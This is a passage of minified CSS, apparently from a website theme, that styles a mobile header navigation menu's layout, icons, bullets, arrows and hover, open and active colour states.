.menu-item>.menu-link{display:flex;flex-grow:1;align-items:stretch;margin:0;padding:0;text-decoration:none;position:relative;outline:none}.header-menu-mobile .menu-nav .menu-item>.menu-heading:hover,.header-menu-mobile .menu-nav .menu-item>.menu-link:hover{text-decoration:none;cursor:pointer}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-text{display:flex;align-items:center;flex-grow:1;padding:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-label,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-label{display:flex;align-items:center;white-space:nowrap}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-bullet,.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-bullet,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-icon{display:flex;align-items:center;line-height:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-arrow{display:flex;align-items:center;justify-content:flex-end;line-height:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-arrow:before{-webkit-transform:translateZ(0)}.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-heading>.menu-arrow:before,.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-link>.menu-arrow:before{transform:rotate(90deg)}[direction=rtl] .header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-heading>.menu-arrow:before,[direction=rtl] .header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-link>.menu-arrow:before{transform:rotate(-90deg)}.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-inner,.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-submenu{display:flex;flex-grow:1;flex-direction:column}.header-menu-mobile .menu-nav .menu-item .menu-submenu .menu-item-parent{display:none}.header-menu-mobile .menu-nav .menu-section{display:flex;padding:0 27px}.header-menu-mobile .menu-nav .menu-section.menu-section-first{margin-top:0!important}.header-menu-mobile .menu-nav .menu-section .menu-text{display:flex;margin:0;padding:0;align-items:center}.header-menu-mobile .menu-nav .menu-section .menu-icon{display:none;align-items:center;justify-content:center}.header-menu-mobile .menu-nav .menu-separator{height:0;overflow:hidden}.header-menu-mobile .menu-nav .menu-separator.menu-separator-marginless{margin:0}.header-menu-mobile .menu-nav>.menu-item{position:relative;margin:0}.header-menu-mobile .menu-nav>.menu-item>.menu-heading,.header-menu-mobile .menu-nav>.menu-item>.menu-link{cursor:pointer;min-height:44px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1.02rem;text-transform:none}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon{flex:0 0 35px;font-size:1.4rem}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon svg,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon svg{margin-left:-2px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet{vertical-align:middle;text-align:left;flex:0 0 15px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:5px;height:1px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-label,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-label{padding:0 0 0 5px;text-align:right}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow{flex:0 0 20px;font-size:.6rem}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow:before{transition:all .3s ease;font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow:before,[direction=rtl] .header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-item-here,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-item-here{display:none}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-arrow:before{transition:all .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-subnav{margin:0}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link{cursor:pointer;min-height:40px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon{flex:0 0 35px;font-size:1.35rem}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon svg,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon svg{margin-left:-2px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet{vertical-align:middle;text-align:left;flex:0 0 20px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:5px;height:1px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-label,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow{flex:0 0 20px;font-size:.6rem}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow:before{transition:all .3s ease;font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow:before,[direction=rtl] .header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-item-here,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-item-here{display:none}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-arrow:before{transition:all .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section{margin:20px 0 0;height:40px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section .menu-text{font-size:.8rem;font-weight:300;text-transform:uppercase;letter-spacing:.3px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-separator{margin:15px 0}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-separator .menu-separator-marginless{margin:0}.header-menu-mobile .menu-nav>.menu-section{margin:20px 0 0;height:40px}.header-menu-mobile .menu-nav>.menu-section .menu-text{font-size:.83rem;font-weight:500;text-transform:uppercase;letter-spacing:.3px}.header-menu-mobile .menu-nav>.menu-separator{margin:15px 0}.header-menu-mobile .menu-nav>.menu-separator .menu-separator-marginless{margin:0}.header-menu-mobile .menu-nav>.menu-item>.menu-link{padding:9px 30px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav .menu-content .menu-heading{padding:0 30px 0 45px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav .menu-content .menu-inner{padding:0;margin:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav .menu-content .menu-inner .menu-link{padding:0 30px 0 60px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-link{padding:0 30px 0 45px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav{padding:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-link{padding:0 30px 0 60px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-link{padding:0 30px 0 75px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-section{padding-left:45px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu{padding:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-section{padding-left:60px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu{padding:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-section{padding-left:75px}}@media (max-width:991.98px){.header-menu-mobile{background-color:#fff}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item.menu-item-open{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item>.menu-arrow{color:#fff}.header-menu-mobile .menu-nav>.menu-section .menu-text{color:#7e8299}.header-menu-mobile .menu-nav>.menu-section .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-separator{border-bottom:1px solid #ebedf3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-text{color:#3f4254}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu 